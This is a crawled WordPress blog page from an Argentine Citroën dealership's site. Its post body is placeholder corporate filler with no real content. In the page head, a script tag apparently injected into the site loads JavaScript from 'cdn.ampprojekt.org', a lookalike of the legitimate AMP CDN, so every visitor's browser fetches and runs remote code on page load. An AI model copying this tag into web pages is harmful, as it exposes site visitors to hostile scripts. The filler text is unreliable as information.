

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/
body_size: 9257
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=2Ix2AjNa6NbbmfTKvW83iwJ1AIb" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Distinctively promote real-time strategic theme areas - Citroen Tours Automobiles</title>
	<link rel="canonical" href="https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Distinctively promote real-time strategic theme areas - Citroen Tours Automobiles" />
	<meta property="og:description" content="Collaboratively enhance out-of-the-box niche markets after bleeding-edge outsourcing. Credibly procrastinate integrated niche markets whereas global total linkage. Intrinsicly repurpose B2B paradigms vis-a-vis extensible solutions. Objectively facilitate low-risk high-yield technology without an expanded array of solutions. Quickly unleash real-time value vis-a-vis cross functional ROI. Dynamically target professional markets via parallel functionalities. Dynamically predominate diverse methodologies before [&hellip;]" />
	<meta property="og:url" content="https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/" />
	<meta property="og:site_name" content="Citroen Tours Automobiles" />
	<meta property="article:publisher" content="https://www.facebook.com/ToursCitroen" />
	<meta property="article:published_time" content="2016-11-14T14:52:20+00:00" />
	<meta property="article:modified_time" content="2018-10-11T22:18:57+00:00" />
	<meta property="og:image" content="https://tourscitroen.com.ar/wp-content/uploads/2016/12/kallyas_placeholder.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#article","isPartOf":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/"},"author":{"name":"admin","@id":"https://tourscitroen.com.ar/#/schema/person/1fb48b5a63ae7b2e0e22a5dbfd277ab8"},"headline":"Distinctively promote real-time strategic theme areas","datePublished":"2016-11-14T14:52:20+00:00","dateModified":"2018-10-11T22:18:57+00:00","mainEntityOfPage":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/"},"wordCount":88,"commentCount":0,"publisher":{"@id":"https://tourscitroen.com.ar/#organization"},"image":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#primaryimage"},"thumbnailUrl":"https://tourscitroen.com.ar/wp-content/uploads/2016/12/kallyas_placeholder.png","articleSection":["Logistic","Novedades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#respond"]}]},{"@type":"WebPage","@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/","url":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/","name":"Distinctively promote real-time strategic theme areas - Citroen Tours Automobiles","isPartOf":{"@id":"https://tourscitroen.com.ar/#website"},"primaryImageOfPage":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#primaryimage"},"image":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#primaryimage"},"thumbnailUrl":"https://tourscitroen.com.ar/wp-content/uploads/2016/12/kallyas_placeholder.png","datePublished":"2016-11-14T14:52:20+00:00","dateModified":"2018-10-11T22:18:57+00:00","breadcrumb":{"@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#primaryimage","url":"https://tourscitroen.com.ar/wp-content/uploads/2016/12/kallyas_placeholder.png","contentUrl":"https://tourscitroen.com.ar/wp-content/uploads/2016/12/kallyas_placeholder.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://tourscitroen.com.ar/"},{"@type":"ListItem","position":2,"name":"Novedades","item":"https://tourscitroen.com.ar/novedades/"},{"@type":"ListItem","position":3,"name":"Distinctively promote real-time strategic theme areas"}]},{"@type":"WebSite","@id":"https://tourscitroen.com.ar/#website","url":"https://tourscitroen.com.ar/","name":"Citroen Tours Automobiles","description":"","publisher":{"@id":"https://tourscitroen.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tourscitroen.com.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tourscitroen.com.ar/#organization","name":"Citroen Tours Automobiles","url":"https://tourscitroen.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tourscitroen.com.ar/#/schema/logo/image/","url":"https://tourscitroen.com.ar/wp-content/uploads/2019/01/Logo-Citroen-Tours.png","contentUrl":"https://tourscitroen.com.ar/wp-content/uploads/2019/01/Logo-Citroen-Tours.png","width":102,"height":102,"caption":"Citroen Tours Automobiles"},"image":{"@id":"https://tourscitroen.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ToursCitroen"]},{"@type":"Person","@id":"https://tourscitroen.com.ar/#/schema/person/1fb48b5a63ae7b2e0e22a5dbfd277ab8","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tourscitroen.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43edbae893c2cb256d888d441c182834?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43edbae893c2cb256d888d441c182834?s=96&d=mm&r=g","caption":"admin"},"url":"https://tourscitroen.com.ar/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Citroen Tours Automobiles &raquo; Feed" href="https://tourscitroen.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citroen Tours Automobiles &raquo; Feed de los comentarios" href="https://tourscitroen.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citroen Tours Automobiles &raquo; Comentario Distinctively promote real-time strategic theme areas del feed" href="https://tourscitroen.com.ar/distinctively-promote-real-time-strategic-theme-areas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourscitroen.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tourscitroen.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tourscitroen.com.ar/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tourscitroen.com.ar/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel="https://api.w.org/" href="https://tourscitroen.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourscitroen.com.ar/wp-json/wp/v2/posts/4050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourscitroen.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tourscitroen.com.ar/?p=4050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourscitroen.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourscitroen.com.ar%2Fdistinctively-promote-real-time-strategic-theme-areas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourscitroen.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourscitroen.com.ar%2Fdistinctively-promote-real-time-strategic-theme-areas%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1475244389193628', url);
      </script>
    <script type='text/javascript'>fbq('init', '1475244389193628', {}, {
    "agent": "wordpress-6.6.4-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1475244389193628&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://tourscitroen.com.ar/wp-content/uploads/2021/09/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://tourscitroen.com.ar/wp-content/uploads/2021/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourscitroen.com.ar/wp-content/uploads/2021/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://tourscitroen.com.ar/wp-content/uploads/2021/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-4050 single-format-standard wp-custom-logo">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://tourscitroen.com.ar/" class="custom-logo-link" rel="home"><img width="102" height="102" src="https://tourscitroen.com.ar/wp-content/uploads/2019/01/Logo-Citroen-Tours.png" class="custom-logo" alt="Citroen Tours Automobiles" decoding="async" /></a>	</div>

			<nav class="site-navigation">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4379"><a href="#">Modelos</a>
<ul class="sub-menu">
	<li id="menu-item-6259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259"><a href="https://tourscitroen.com.ar/citroen/citroen-c3">Nuevo C3</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://tourscitroen.com.ar/citroen/c4-cactus/">C4 Cactus</a></li>
	<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://tourscitroen.com.ar/citroen/citroen-c5-aircross/">Citroën C5 Aircross</a></li>
	<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://tourscitroen.com.ar/citroen/berlingo-multispace/">Citroën Berlingo</a></li>
</ul>
</li>
<li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://tourscitroen.com.ar/citroen-plan/">Citroen Plan</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://tourscitroen.com.ar/citroen/">Nosotros</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4622"><a href="#service">Service</a>
<ul class="sub-menu">
	<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://tourscitroen.com.ar/service-ofertas/">Service Ofertas</a></li>
	<li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a href="https://tourscitroen.com.ar/service-citroen/">Service Online</a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623"><a href="https://api.whatsapp.com/send?phone=5491163740720">Turno via Whatsapp</a></li>
</ul>
</li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4214"><a href="https://tourscitroen.com.ar/#contacto">Contacto</a></li>
</ul></div>		</nav>
	</header>

<main id="content" class="site-main post-4050 post type-post status-publish format-standard has-post-thumbnail hentry category-logistic category-novedades">
			<header class="page-header">
			<h1 class="entry-title">Distinctively promote real-time strategic theme areas</h1>		</header>
		<div class="page-content">
		<p>Collaboratively enhance out-of-the-box niche markets after bleeding-edge outsourcing. Credibly procrastinate integrated niche markets whereas global total linkage. Intrinsicly repurpose B2B paradigms vis-a-vis extensible solutions. Objectively facilitate low-risk high-yield technology without an expanded array of solutions. Quickly unleash real-time value vis-a-vis cross functional ROI.</p>
<p>Dynamically target professional markets via parallel functionalities. Dynamically predominate diverse methodologies before team building systems. Efficiently redefine enterprise-wide meta-services via frictionless ideas. Compellingly build maintainable collaboration and idea-sharing whereas 2.0 action items. Seamlessly network extensive experiences for resource-leveling imperatives.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/distinctively-promote-real-time-strategic-theme-areas/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://tourscitroen.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://tourscitroen.com.ar/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 23:03:40 -->